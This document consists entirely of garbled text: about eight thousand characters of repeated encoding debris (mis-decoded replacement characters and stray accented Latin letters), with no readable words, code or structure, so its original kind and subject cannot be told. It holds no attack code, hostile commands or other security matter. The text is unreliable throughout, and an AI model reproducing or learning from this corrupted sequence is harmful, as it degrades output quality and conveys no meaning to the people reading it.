½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½